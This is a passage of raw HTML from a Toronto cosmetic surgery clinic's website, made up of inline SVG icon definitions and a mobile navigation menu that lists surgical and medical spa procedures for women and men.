1.54h-1.32a1.37 1.37 0 0 0-.32-.75c-.233-.293-.59-.44-1.07-.44-.433 0-.797.157-1.09.47a1.51 1.51 0 0 0-.345.64c-.077.267-.12.49-.13.67-.01.18-.015.423-.015.73s.005.55.015.73c.01.18.053.403.13.67.077.267.192.48.345.64.293.313.657.47 1.09.47.473 0 .83-.15 1.07-.45a1.4 1.4 0 0 0 .32-.78h1.32zm7.94 2.26h-4.58V.91h1.29v5.87h3.29V8zm8.22 0h-5.05V.91h5.05v1.17h-3.76v1.65h3.31v1.16h-3.31v1.94h3.76V8z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol id="pi" viewbox="0 0 13 16"><path d="M5.344 10.582c-.44 2.203-.975 4.315-2.563 5.418-.49-3.33.72-5.83 1.282-8.484-.958-1.544.115-4.65 2.135-3.885 2.485.942-2.153 5.739.96 6.338 3.251.625 4.579-5.4 2.563-7.36-2.912-2.83-8.478-.064-7.793 3.987.166.99 1.235 1.29.427 2.657C.49 8.858-.065 7.45.006 5.573.121 2.502 2.889.351 5.664.053c3.51-.375 6.805 1.235 7.26 4.396.512 3.569-1.585 7.434-5.338 7.155-1.018-.075-1.445-.558-2.242-1.022"/></symbol><symbol id="pinterest" viewbox="0 0 13 16"><title>Page 1</title><path d="M5.46 10.582c-.392 2.203-.87 4.315-2.285 5.418-.437-3.33.642-5.83 1.142-8.484-.853-1.544.103-4.65 1.904-3.885 2.216.942-1.92 5.739.857 6.338 2.898.625 4.082-5.4 2.284-7.36-2.596-2.83-7.559-.064-6.948 3.987.148.99 1.1 1.29.38 2.657C1.132 8.858.636 7.45.7 5.573.803 2.502 3.27.351 5.745.053c3.13-.375 6.067 1.235 6.473 4.396.457 3.569-1.412 7.434-4.76 7.155-.907-.075-1.288-.558-1.998-1.022" fill="#000" fill-rule="evenodd"/></symbol><symbol id="plus" viewbox="0 0 12 11"><g stroke-width=".9" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M6.455 9.735V1.248M10.722 5.5h-9.46"/></g></symbol><symbol id="quotes" viewbox="0 0 38 32"><path opacity=".2" d="M0 19.904c0-4.053 1.394-7.957 4.18-11.712C7.008 4.437 10.148 1.707 13.603 0l1.118 2.56a26.344 26.344 0 0 0-7.065 6.4c-1.924 2.517-2.886 5.077-2.886 7.68 0 .512.138.896.413 1.152.314.256.706.384 1.177.384 2.552-.299 3.926-.448 4.122-.448 1.295 0 2.689.512 4.18 1.536 1.531 1.024 2.297 2.773 2.297 5.248 0 2.09-.628 3.861-1.884 5.312C13.818 31.274 12.03 32 9.716 32c-2.71 0-5.005-1.13-6.89-3.392C.942 26.304 0 23.403 0 19.904zm21.042.512c0-4.565 1.413-8.683 4.24-12.352 2.865-3.712 5.986-6.4 9.362-8.064l1.119 2.56a26.835 26.835 0 0 0-7.066 6.336c-1.924 2.475-2.886 5.013-2.886 7.616 0 .47.118.875.354 1.216.235.299.647.448 1.236.448 2.513-.299 3.887-.448 4.122-.448 1.452 0 2.885.576 4.298 1.728C37.274 20.566 38 22.229 38 24.448c0 1.75-.57 3.456-1.708 5.12C35.193 31.189 33.33 32 30.7 32c-2.827 0-5.143-1.173-6.948-3.52-1.806-2.39-2.709-5.077-2.709-8.064z" fill="#1A1F38"/></symbol><symbol id="search" viewbox="0 0 24 24"><circle cx="10.208" cy="10.62" r="9.411"/><path d="M17.29 17.285l.706-.707 6.007 6.007-.707.707z"/></symbol><symbol id="tw" viewbox="0 0 16 14"><path d="M7.769 3.724l.035.606-.578-.074C5.12 3.97 3.283 3.007 1.723 1.389L.96.585l-.197.593c-.416 1.323-.15 2.72.717 3.658.462.52.358.594-.44.285-.277-.1-.52-.173-.543-.136-.08.086.197 1.21.416 1.656.3.618.914 1.223 1.584 1.582l.567.284-.67.012c-.648 0-.671.012-.602.272.231.803 1.144 1.656 2.162 2.027l.717.26-.625.395a6.238 6.238 0 0 1-3.098.914c-.52.012-.948.062-.948.099 0 .124 1.41.816 2.231 1.087 2.463.804 5.388.458 7.584-.914 1.56-.976 3.122-2.916 3.85-4.795.393-1 .786-2.83.786-3.707 0-.569.035-.643.682-1.323.382-.395.74-.828.81-.951.115-.235.104-.235-.486-.025-.983.37-1.122.321-.636-.235.358-.395.786-1.112.786-1.322 0-.037-.173.025-.37.136-.208.124-.67.309-1.017.42l-.624.21-.567-.408c-.312-.222-.751-.47-.983-.543-.59-.173-1.49-.149-2.023.05A3.543 3.543 0 0 0 7.77 3.723z" fill="#FBF6EF"/></symbol><symbol id="twitter" viewbox="0 0 16 13"><title>Fill 5 Copy 2</title><path d="M13.596 3.641l-.041.396a9.646 9.646 0 0 1-1.844 4.751 8.636 8.636 0 0 1-1.83 1.844c-.69.506-1.493.897-2.413 1.172a6.977 6.977 0 0 1-2.902.213c-1.585-.17-2.985-.79-4.2-1.86.196.056.42.097.672.124 1.322.141 2.543-.177 3.663-.95a2.75 2.75 0 0 1-1.588-.797 3.069 3.069 0 0 1-.849-1.641c.197.043.374.074.532.091.252.027.507.02.766-.023a2.815 2.815 0 0 1-1.526-1.243c-.373-.608-.519-1.292-.44-2.05.376.249.793.426 1.253.5a3.16 3.16 0 0 1-.815-1.203 3.236 3.236 0 0 1-.19-1.536C1.9.878 2.083.374 2.396-.08a8.5 8.5 0 0 0 2.344 2.567 7.31 7.31 0 0 0 3.176 1.297 3.306 3.306 0 0 1-.006-.715c.09-.861.442-1.562 1.06-2.1.618-.537 1.316-.771 2.094-.7.828.09 1.487.49 1.976 1.205a5.233 5.233 0 0 0 1.872-.567 3.003 3.003 0 0 1-1.421 1.59 5.582 5.582 0 0 0 1.686-.307 6.416 6.416 0 0 1-1.582 1.451z" fill="#000" fill-rule="evenodd"/></symbol><symbol id="vendor-category" viewbox="0 0 21 13"><title>Group 5</title><g stroke="#000" stroke-width=".81" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M.417 1.3h19.329M.417 6.5h13.437M.417 11.7h6.718"/></g></symbol><symbol id="wedluxe-logo" viewbox="0 0 227.402 37.057"><path d="M38.933 29.74h.193c1.299-4.428 5.727-18.382 7.411-24.542.481-1.78.531-2.455.531-3.081 0-.866-.531-1.443-2.744-1.443-.241 0-.434-.145-.434-.338 0-.24.24-.336.819-.336 2.454 0 4.475.145 4.909.145.336 0 2.406-.145 3.897-.145.432 0 .675.096.675.29 0 .239-.146.384-.435.384-.191 0-1.105.048-1.637.241-1.443.529-2.214 2.551-3.127 5.198-2.118 6.111-6.978 21.417-8.855 26.805-1.251 3.561-1.492 4.139-2.023 4.139-.479 0-.768-.627-1.442-2.503L27.239 7.797h-.097c-1.731 4.62-8.326 22.234-10.058 26.706-.769 2.024-1.011 2.554-1.586 2.554-.482 0-.723-.529-1.686-3.803L5.247 4.716C4.477 2.167 3.851 1.444 2.6.963 1.974.722.771.674.434.674.193.674 0 .627 0 .336 0 .096.29 0 .771 0 3.272 0 5.92.145 6.449.145 6.883.145 8.999 0 11.405 0c.673 0 .867.145.867.336 0 .29-.241.338-.481.338-.385 0-1.299 0-1.878.289-.288.143-.623.529-.623 1.154 0 .625.432 2.311.914 4.429.721 3.08 5.727 20.741 6.449 23.292h.097L26.951 2.407c.723-1.974.914-2.216 1.202-2.216.338 0 .626.627 1.204 2.264l9.576 27.285zM57.521 17.277c0-6.352 0-7.506-.097-8.807-.097-1.394-.337-2.07-1.733-2.261a13.668 13.668 0 0 0-1.443-.096c-.146 0-.338-.193-.338-.338 0-.241.191-.336.674-.336 1.924 0 4.668.096 4.909.096.288 0 9.144.049 10.106 0 .817-.046 1.588-.191 1.925-.241.193-.048.385-.191.576-.191.145 0 .193.191.193.386 0 .287-.24.769-.337 1.923-.048.386-.145 2.216-.239 2.696-.049.193-.193.434-.387.434-.241 0-.335-.193-.335-.529 0-.29-.05-.963-.241-1.446-.288-.673-.723-.962-3.032-1.251-.723-.096-5.631-.144-6.111-.144-.194 0-.241.144-.241.432v11.118c0 .29 0 .434.241.434.529 0 6.111 0 7.075-.097 1.009-.097 1.634-.144 2.069-.577.288-.289.48-.531.626-.531.144 0 .24.097.24.338 0 .242-.24.915-.338 2.262a39.948 39.948 0 0 0-.193 2.648c0 .336-.094.769-.384.769-.192 0-.289-.146-.289-.386 0-.384 0-.819-.191-1.347-.146-.577-.53-1.059-2.167-1.252-1.155-.143-5.679-.191-6.4-.191-.241 0-.288.144-.288.289v3.417c0 1.395-.049 6.16 0 6.976.096 2.746.866 3.273 5.051 3.273 1.107 0 3.129 0 4.236-.435 1.107-.479 1.684-1.202 1.924-2.839.098-.48.193-.625.434-.625.24 0 .289.338.289.625 0 .289-.337 3.081-.578 3.948-.288 1.058-.72 1.058-2.356 1.058-3.176 0-5.632-.095-7.363-.143-1.783-.099-2.888-.099-3.514-.099-.097 0-.914 0-1.83.05-.817.049-1.778.097-2.453.097-.433 0-.674-.097-.674-.338 0-.144.097-.338.338-.338.385 0 .913-.144 1.299-.191.817-.144.914-.963 1.105-2.165.243-1.683.243-4.91.243-8.855v-7.22zM81.629 17.277c0-6.352 0-7.506-.098-8.807-.094-1.394-.335-2.07-1.73-2.261a13.69 13.69 0 0 0-1.445-.096c-.145 0-.336-.193-.336-.338 0-.241.191-.336.674-.336 1.925 0 4.668.096 4.909.096.481 0 3.176-.096 5.677-.096 4.236 0 11.984-.386 16.988 4.668 2.118 2.117 4.141 5.534 4.141 10.396 0 5.147-2.216 9.093-4.573 11.5-1.827 1.878-5.63 4.716-12.848 4.716-1.828 0-4.093-.144-5.92-.24-1.828-.143-3.273-.241-3.465-.241-.097 0-.866.05-1.733.05a51.89 51.89 0 0 1-2.55.097c-.433 0-.674-.097-.674-.338 0-.144.097-.338.336-.338.385 0 .916-.096 1.301-.191.817-.194.914-.963 1.105-2.165.241-1.683.241-4.91.241-8.855v-7.221zm3.851 4.426c0 4.333 0 8.135.048 8.904.047 1.01.143 2.502.481 2.936.529.769 2.02 1.636 7.025 1.636 3.898 0 7.363-1.298 9.915-3.706 2.213-2.067 3.318-5.966 3.318-9.719 0-5.199-2.26-8.519-3.993-10.252-3.995-4.04-8.664-4.57-13.715-4.57-.819 0-2.166.144-2.551.287-.385.145-.529.338-.529.818v13.666zM119.124 22.522c0 7.074.191 10.153 1.058 11.021.771.769 2.022 1.106 5.776 1.106 2.551 0 4.668-.046 5.822-1.441.626-.771 1.107-1.974 1.251-2.89.049-.385.144-.625.434-.625.242 0 .288.193.288.723 0 .527-.336 3.417-.722 4.814-.336 1.106-.48 1.298-3.03 1.298-3.466 0-5.968-.098-7.989-.144-2.021-.097-3.514-.146-4.909-.146-.191 0-1.011.05-1.974.05-.962.049-2.021.097-2.742.097-.528 0-.771-.097-.771-.386 0-.146.098-.29.386-.29.431 0 1.011-.096 1.443-.191.963-.194 1.203-1.251 1.396-2.646.24-2.022.24-5.823.24-10.444v-8.469c0-7.508 0-8.855-.095-10.395-.097-1.636-.482-2.406-2.07-2.744-.385-.096-1.202-.144-1.638-.144-.191 0-.384-.097-.384-.289 0-.29.24-.386.77-.386 2.165 0 5.198.145 5.438.145.241 0 3.755-.145 5.198-.145.529 0 .769.096.769.386 0 .191-.193.289-.385.289-.336 0-1.009.048-1.589.144-1.394.241-1.78 1.06-1.876 2.744-.096 1.54-.096 2.887-.096 10.395v8.563zM137.042 17.277c0-6.352 0-7.506-.096-8.807-.097-1.298-.338-2.07-1.731-2.261a13.706 13.706 0 0 0-1.444-.096c-.145 0-.336-.193-.336-.338 0-.241.191-.336.674-.336 1.923 0 4.475.096 4.86.096.384 0 3.03-.096 4.282-.096.481 0 .721.096.721.336 0 .145-.191.338-.386.338-.287 0-.529 0-1.058.096-1.104.191-1.347.915-1.442 2.261-.098 1.301-.098 2.455-.098 8.807v5.727c0 5.92 1.303 8.373 3.13 10.01 2.068 1.878 3.896 2.216 6.304 2.216 2.6 0 5.103-1.157 6.544-2.892 1.974-2.357 2.407-5.725 2.407-9.912v-5.149c0-6.352-.048-7.506-.097-8.807-.048-1.298-.289-2.07-1.686-2.261a13.612 13.612 0 0 0-1.441-.096c-.194 0-.338-.193-.338-.338 0-.241.191-.336.676-.336 1.875 0 4.327.096 4.569.096.287 0 2.31-.096 3.562-.096.479 0 .673.096.673.336 0 .145-.144.338-.337.338-.288 0-.529 0-1.057.096-1.157.241-1.399.915-1.494 2.261-.097 1.301-.049 2.455-.049 8.807v4.38c0 4.426-.577 9.386-3.946 12.271-3.079 2.647-6.353 2.985-8.855 2.985-1.396 0-5.822-.099-8.807-2.889-2.069-1.925-3.706-4.766-3.706-10.733v-6.014zM180.113 20.55l-6.738-10.971c-.963-1.59-1.779-2.746-3.224-3.179-.673-.191-1.54-.287-1.781-.287-.24 0-.384-.242-.384-.386 0-.193.192-.288.722-.288 1.201 0 4.619.096 4.957.096.385 0 2.694-.096 4.139-.096.577 0 .721.096.721.288a.38.38 0 0 1-.386.386c-.287 0-.816 0-1.154.096-.386.048-.529.338-.529.625 0 .386.191.915.434 1.349 1.779 3.224 3.369 6.16 5.581 9.671 1.253-1.779 5.729-8.662 6.114-9.528.336-.577.432-.962.432-1.445 0-.289-.287-.528-.722-.673-.433-.096-.914-.096-1.154-.096a.38.38 0 0 1-.385-.386c0-.193.193-.288.721-.288 1.588 0 3.368.096 3.756.096.385 0 2.115-.096 3.56-.096.481 0 .674.096.674.288a.424.424 0 0 1-.435.386c-.337 0-.96.048-1.441.193-1.202.383-1.973 1.443-3.177 3.223l-6.787 9.914c.819 1.253 8.037 13.139 8.953 14.245.676.867 1.157 1.444 2.405 1.78.576.146 1.202.241 1.443.241.24 0 .338.143.338.338 0 .191-.191.338-.579.338-2.597 0-4.619 0-6.928-.097-1.109-.05-1.301-.146-1.301-.338a.36.36 0 0 1 .242-.337c.239-.048.624-.482.239-1.155-2.31-3.994-4.62-7.939-7.17-12.08l-6.497 10.732c-.384.674-.53 1.394-.53 1.828 0 .385.29.579.674.675.242.048.577.096.771.096.239 0 .385.194.385.386 0 .193-.241.29-.529.29-1.011 0-3.803-.146-4.188-.146-.336 0-2.455.146-3.85.146-.337 0-.386-.146-.386-.29 0-.191.097-.386.338-.386.338 0 .963-.096 1.586-.241 1.252-.336 2.119-1.104 3.468-3.176l7.602-11.741zM204.026 17.277c0-6.352 0-7.506-.096-8.807-.096-1.394-.337-2.07-1.732-2.261a13.705 13.705 0 0 0-1.443-.096c-.146 0-.338-.193-.338-.338 0-.241.191-.336.673-.336 1.925 0 4.668.096 4.909.096.288 0 9.143.049 10.108 0 .816-.046 1.585-.191 1.923-.241.191-.048.386-.191.577-.191.146 0 .194.191.194.386 0 .287-.242.769-.338 1.923-.048.386-.146 2.216-.242 2.696-.047.193-.191.434-.385.434-.24 0-.336-.193-.336-.529 0-.29-.048-.963-.242-1.446-.287-.673-.721-.962-3.032-1.251-.722-.096-5.629-.144-6.108-.144-.193 0-.241.144-.241.432v11.118c0 .29 0 .434.241.434.527 0 6.108 0 7.071-.097 1.011-.097 1.637-.144 2.069-.577.29-.289.481-.531.628-.531.143 0 .24.097.24.338 0 .242-.24.915-.339 2.262a39.668 39.668 0 0 0-.191 2.648c0 .336-.096.769-.386.769-.191 0-.287-.146-.287-.386 0-.384 0-.819-.194-1.347-.144-.577-.529-1.059-2.165-1.252-1.152-.143-5.68-.191-6.4-.191-.239 0-.287.144-.287.289v3.417c0 1.395-.051 6.16 0 6.976.095 2.746.864 3.273 5.051 3.273 1.107 0 3.129 0 4.236-.435 1.105-.479 1.684-1.202 1.925-2.839.096-.48.194-.625.432-.625.241 0 .291.338.289.625 0 .289-.335 3.081-.577 3.948-.287 1.058-.721 1.058-2.357 1.058-3.179 0-5.632-.095-7.366-.143-1.779-.099-2.885-.099-3.511-.099-.096 0-.914 0-1.83.05-.816.049-1.779.097-2.453.097-.434 0-.673-.097-.673-.338 0-.144.096-.338.335-.338.385 0 .916-.144 1.302-.191.816-.144.913-.963 1.104-2.165.241-1.683.241-4.91.241-8.855v-7.22zM226.273 34.174c.246.301.685.425 1.051.329l.078-.132c-.349.166-.779.07-1.129-.197z"/></symbol></svg>

<div class='menu-modal'>
    <div class='top'>
        <div class='menu-modal__main'>
            <div class='menu-level top-level' id='mob-menu-top-level'>
                <ul>
                    <li><button class='mob-menu-button' data-target='mob-cosmetic-surgery'>Cosmetic Surgery<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
                    <li><button class='mob-menu-button' data-target='mob-medspa-surgery'>Medical Spa<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
                    <li><button class='mob-menu-button' data-target='mob-about'>About<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
                    <li><a href='https://www.visageclinic.com/blog'>Blog</a></li>
                    <li><a href='https://www.visageclinic.com/gallery'>Gallery</a></li>
                    <li><a href='https://www.maisonvisageshop.com/' target="_blank">Shop</a></li>
					
                </ul>
            </div>
            <div class='menu-level mid-level' id='mob-menu-mid-level'>
                <ul id='mob-cosmetic-surgery'>
                    <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Cosmetic Surgery</button></li>
	                                        <li><button class='mob-menu-button' data-target='mob-for-women'>For Women<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
	                                        <li><button class='mob-menu-button' data-target='mob-for-men'>For Men<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
	                                        <li><button class='mob-menu-button' data-target='mob-for-gender-reassignment'>Gender Reassignment<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
	                                    <!-- <li><span class='menu-parent' data-tar='for-gender-reassignment'>Gender Reassignment</span></li> -->
                </ul>
                <ul id='mob-medspa-surgery'>
                    <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>Medical Spa</button></li>
		                                    <li><button class='mob-menu-button' data-target='mob-for-6899'>Injectables<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
		                                    <li><button class='mob-menu-button' data-target='mob-for-6900'>Laser & Light Treatments<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
		                                    <li><button class='mob-menu-button' data-target='mob-for-6901'>Other Treatments<svg class='chev'><use xlink:href="#chev"></use></svg></button></li>
		                            </ul>
                <ul id ='mob-about'>
                    <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>About</button></li>
	                	                                        <li>
                            <a href="https://www.visageclinic.com/about/dr-dupere/">
				                Dr. DuPéré                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/about/about/">
				                About Us                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/video-gallery/">
				                Video Gallery                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/yorkville-location/">
				                Welcome to Our Yorkville, Toronto Plastic Surgery Office                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/about/surgery-centre/">
				                Surgery Centre                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/about/testimonials/">
				                Testimonials                            </a>
                        </li>
	                                        <li>
                            <a href="https://www.visageclinic.com/about/staff/">
				                Meet Our Staff                            </a>
                        </li>
	                                </ul>
            </div>
            <div class='menu-level bottom-level' id='mob-menu-bottom-level'>

	                                <ul id='mob-for-women'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>For Women</button></li>
		            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/?type=women'>Breast</a></li>
					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-reduction/?type=women'>Breast Reduction</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-lift/?type=women'>Breast Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-implants/?type=women'>Breast Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/breast-augmentation/?type=women'>Breast Augmentation</a></li>
						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/?type=women'>Body</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/implant-guide/?type=women'>Body Implant Guide</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/abdominal-muscle-etching/?type=women'>Abdominal & Muscle Etching</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/arm-lift/?type=women'>Arm Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/buttock-implants/?type=women'>Brazilian Butt Lift & Buttock Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/calf-augmentation/?type=women'>Calf Augmentation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/hand-rejuvenation/?type=women'>Hand Rejuvenation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/hip-augmentation/?type=women'>Hip Augmentation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/labiaplasty/?type=women'>Labiaplasty</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/lipedema-treatment/?type=women'>Lipedema Treatment</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/liposuction/?type=women'>Liposuction</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/mommy-makeover/?type=women'>Mommy Makeover</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/weight-loss-surgery/?type=women'>Plastic Surgery After Weight Loss</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/tummy-tuck/?type=women'>Tummy Tuck</a></li>
						            					            						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/monsplasty/?type=women'>Monsplasty</a></li>
						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/?type=women'>Face</a></li>
					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/brow-lift/?type=women'>Brow Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/buccal-fat-pad-removal/?type=women'>Buccal Fat Pad Removal</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cheek-implant/?type=women'>Cheek Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/chin-implants/?type=women'>Chin Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/ear-surgery/?type=women'>Ear Surgery</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/eyelid-surgery/?type=women'>Eyelid Surgery</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facelift/?type=women'>Facelift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-implants/?type=women'>Facial Implants</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/lip-lift/?type=women'>Lip Lift & Augmentation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/fat-grafting/?type=women'>Fat Grafting</a></li>
						            					            						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mini-facelift/?type=women'>Mini Facelift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/mole-cyst-lipoma-excision/?type=women'>Mole, Cyst & Lipoma Excision</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/neck-lift/?type=women'>Neck Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/rhinoplasty/?type=women'>Rhinoplasty</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/temple-augmentation-with-implants/?type=women'>Temple Augmentation With Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-feminization/?type=women'>Facial Feminization</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cat-eyes-procedure/?type=women'>Cat Eyes</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/lip-lifts/?type=women'>Lip Lifts</a></li>
						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/?type=women'>Vaginal Rejuvenation</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/nonsurgical-vaginal-rejuvenation/?type=women'>Nonsurgical Vaginal Rejuvenation</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/vaginal-rejuvenation/surgical-vaginal-rejuvenation/?type=women'>Surgical Vaginal Rejuvenation</a></li>
						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/?type=women'>Hair Restoration (FUE vs FUT)</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/hair-restoration-for-women/?type=women'>Hair Restoration for Women</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/smartgraft/?type=women'>SmartGraft™</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/fue-hair-restoration/why-choose-dr-dupere-for-hair-restoration/?type=women'>Why Choose Dr. DuPéré for Hair Restoration</a></li>
						            					            			            		            			            		                                </ul>
	                                <ul id='mob-for-men'>
                        <li><button class='mob-menu-prev'><svg class='chev'><use xlink:href="#chev"></use></svg>For Men</button></li>
		            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/?type=men'>Breast</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/breast/gynecomastia-surgery/?type=men'>Gynecomastia & Male Chest Contouring</a></li>
						            					            						            					            						            					            						            					            						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/?type=men'>Body</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/implant-guide/?type=men'>Body Implant Guide</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/cosmetic-treatments-for-the-scrotum/?type=men'>Cosmetic Treatments for the Scrotum</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/abdominal-muscle-etching/?type=men'>Abdominal & Muscle Etching</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/arm-lift/?type=men'>Arm Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/buttock-implants/?type=men'>Brazilian Butt Lift & Buttock Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/calf-augmentation/?type=men'>Calf Augmentation</a></li>
						            					            						            					            						            					            						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/liposuction/?type=men'>Liposuction</a></li>
						            					            						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/pectoral-implants/?type=men'>Pectoral Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/weight-loss-surgery/?type=men'>Plastic Surgery After Weight Loss</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/tummy-tuck/?type=men'>Tummy Tuck</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/pectus-excavatum-correction/?type=men'>Pectus Excavatum Correction</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/body/penis-augmentation-with-filler/?type=men'>Penis Augmentation with Filler</a></li>
						            					            						            					            			            		            			                                    <li class='title'><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/?type=men'>Face</a></li>
					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/adams-apple-reduction/?type=men'>Adam's Apple Reduction</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/brow-lift/?type=men'>Brow Lift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/buccal-fat-pad-removal/?type=men'>Buccal Fat Pad Removal</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/cheek-implant/?type=men'>Cheek Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/chin-implants/?type=men'>Chin Implants</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/ear-surgery/?type=men'>Ear Surgery</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/eyelid-surgery/?type=men'>Eyelid Surgery</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facelift/?type=men'>Facelift</a></li>
						            					            						                                                    <li><a href='https://www.visageclinic.com/service/cosmetic-surgery/face/facial-implants/?type=men'>Facial Implants</a></li>
